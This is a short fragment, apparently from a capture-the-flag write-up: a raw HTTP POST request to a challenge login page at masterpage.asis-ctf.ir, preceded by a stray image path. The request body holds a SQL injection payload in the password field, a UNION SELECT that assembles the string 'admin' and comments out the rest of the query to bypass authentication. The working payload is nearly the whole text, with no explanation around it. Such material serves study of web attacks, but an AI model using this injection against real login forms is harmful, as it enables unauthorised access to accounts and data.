 POST / HTTP/1.1
Host: masterpage.asis-ctf.ir
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.92 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch, br
Accept-Language: en-US,en;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 186
user=&pass=' UNION SELECT INSERT('aa',2,1,'dmin'),0 %23&pw=0